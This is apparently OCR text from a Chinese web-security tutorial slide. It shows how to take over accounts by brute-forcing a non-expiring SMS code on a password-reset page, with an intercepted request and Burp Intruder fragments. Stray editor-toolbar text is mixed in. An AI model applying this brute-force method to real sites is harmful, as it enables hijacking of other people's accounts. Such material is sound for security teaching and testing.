 任意用户密码重置10钟常见姿势
普通文本
微软雅黑
18
B I U S A
1、验证码不失效（验证码爆破）
原因：缺少对验证码时间限制
方法：通过枚举找到真正的验证码
范围： 000000-999999
1.验证码不失效
春秋
输入目标手机号，获取验证码
随意输入验证码1234点击下一步，
拦截数据包
POST /Account/CheckYQCode HTTP/1.1
Host: www.xxxx.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:47.0)
Gecko/20100101 Firefox/47.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer:
http://www.xxxx.cn/userCenter/toForgetPsdPage.html?mobile=
Content-Length: 11
Cookie: ASP.NET_SessionId=30jfruwn22h2xng3ahhzo2jx
Connection: close
YQCode=1234
手机号
验证码
1234
1.验证码不失效
春
得到正确的验证码是1059然后
到网站上输入验证码跳转到输入
Intruder attack 25
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?